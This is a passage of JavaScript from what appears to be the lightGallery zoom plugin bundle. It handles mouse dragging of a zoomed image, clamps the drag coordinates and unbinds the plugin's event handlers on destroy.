            /*jshint loopfunc: true */
            utils.on(_this.core.___slide[i], 'mousedown.lgzoom', function (e) {

                // execute only on .lg-object
                var $image = _this.core.___slide[_this.core.index].querySelector('.lg-object');

                rotateEl = _this.core.___slide[_this.core.index].querySelector('.lg-img-rotate');
                rotateValue = _this.getCurrentRotation(rotateEl);

                var dragAllowedAxises = _this.getDragAllowedAxises($image, Math.abs(rotateValue));
                allowY = dragAllowedAxises.allowY;
                allowX = dragAllowedAxises.allowX;

                if (utils.hasClass(_this.core.outer, 'lg-zoomed')) {
                    if (utils.hasClass(e.target, 'lg-object') && (allowX || allowY)) {
                        e.preventDefault();
                        startCoords = _this.getDragCords(e, Math.abs(rotateValue));

                        isDraging = true;

                        // ** Fix for webkit cursor issue https://code.google.com/p/chromium/issues/detail?id=26723
                        _this.core.outer.scrollLeft += 1;
                        _this.core.outer.scrollLeft -= 1;

                        utils.removeClass(_this.core.outer, 'lg-grab');
                        utils.addClass(_this.core.outer, 'lg-grabbing');
                    }
                }
            });
        }

        utils.on(window, 'mousemove.lgzoom', function (e) {
            if (isDraging) {
                var _el = _this.core.___slide[_this.core.index].querySelector('.lg-img-wrap');
                var distanceX;
                var distanceY;

                isMoved = true;
                endCoords = _this.getDragCords(e, Math.abs(rotateValue));

                // reset opacity and transition duration
                utils.addClass(_this.core.outer, 'lg-zoom-dragging');

                if (allowY) {
                    distanceY = -Math.abs(_el.getAttribute('data-y')) + (endCoords.y - startCoords.y) * _this.getModifier(rotateValue, 'Y', rotateEl);
                } else {
                    distanceY = -Math.abs(_el.getAttribute('data-y'));
                }

                if (allowX) {
                    distanceX = -Math.abs(_el.getAttribute('data-x')) + (endCoords.x - startCoords.x) * _this.getModifier(rotateValue, 'X', rotateEl);
                } else {
                    distanceX = -Math.abs(_el.getAttribute('data-x'));
                }

                if (_this.core.s.useLeftForZoom) {
                    _el.style.left = distanceX + 'px';
                    _el.style.top = distanceY + 'px';
                } else {
                    utils.setVendor(_el, 'Transform', 'translate3d(' + distanceX + 'px, ' + distanceY + 'px, 0)');
                }
            }
        });

        utils.on(window, 'mouseup.lgzoom', function (e) {

            if (isDraging) {
                isDraging = false;
                utils.removeClass(_this.core.outer, 'lg-zoom-dragging');

                // Fix for chrome mouse move on click
                if (isMoved && (startCoords.x !== endCoords.x || startCoords.y !== endCoords.y)) {
                    endCoords = _this.getDragCords(e, Math.abs(rotateValue));
                    _this.touchendZoom(startCoords, endCoords, allowX, allowY, rotateValue);
                }

                isMoved = false;
            }

            utils.removeClass(_this.core.outer, 'lg-grabbing');
            utils.addClass(_this.core.outer, 'lg-grab');
        });
    };

    Zoom.prototype.touchendZoom = function (startCoords, endCoords, allowX, allowY, rotateValue) {

        var _this = this;
        var _el = _this.core.___slide[_this.core.index].querySelector('.lg-img-wrap');
        var image = _this.core.___slide[_this.core.index].querySelector('.lg-object');
        var rotateEl = _this.core.___slide[_this.core.index].querySelector('.lg-img-rotate');
        var distanceX = -Math.abs(_el.getAttribute('data-x')) + (endCoords.x - startCoords.x) * _this.getModifier(rotateValue, 'X', rotateEl);
        var distanceY = -Math.abs(_el.getAttribute('data-y')) + (endCoords.y - startCoords.y) * _this.getModifier(rotateValue, 'Y', rotateEl);
        var possibleDragCords = _this.getPossibleDragCords(image, Math.abs(rotateValue));

        if (Math.abs(endCoords.x - startCoords.x) > 15 || Math.abs(endCoords.y - startCoords.y) > 15) {
            if (allowY) {
                if (distanceY <= -possibleDragCords.maxY) {
                    distanceY = -possibleDragCords.maxY;
                } else if (distanceY >= -possibleDragCords.minY) {
                    distanceY = -possibleDragCords.minY;
                }
            }

            if (allowX) {
                if (distanceX <= -possibleDragCords.maxX) {
                    distanceX = -possibleDragCords.maxX;
                } else if (distanceX >= -possibleDragCords.minX) {
                    distanceX = -possibleDragCords.minX;
                }
            }

            if (allowY) {
                _el.setAttribute('data-y', Math.abs(distanceY));
            } else {
                distanceY = -Math.abs(_el.getAttribute('data-y'));
            }

            if (allowX) {
                _el.setAttribute('data-x', Math.abs(distanceX));
            } else {
                distanceX = -Math.abs(_el.getAttribute('data-x'));
            }

            if (_this.core.s.useLeftForZoom) {
                _el.style.left = distanceX + 'px';
                _el.style.top = distanceY + 'px';
            } else {
                utils.setVendor(_el, 'Transform', 'translate3d(' + distanceX + 'px, ' + distanceY + 'px, 0)');
            }
        }
    };

    Zoom.prototype.destroy = function () {

        var _this = this;

        // Unbind all events added by lightGallery zoom plugin
        utils.off(_this.core.el, '.lgzoom');
        utils.off(window, '.lgzoom');
        for (var i = 0; i < _this.core.___slide.length; i++) {
            utils.off(_this.core.___slide[i], '.lgzoom');
        }

        utils.off(_this.core.el, '.lgtmzoom');
        _this.resetZoom();
        clearTimeout(_this.zoomabletimeout);
        _this.zoomabletimeout = false;
    };

    window.lgModules.zoom = Zoom;
});

},{}]},{},[1])(1)
});
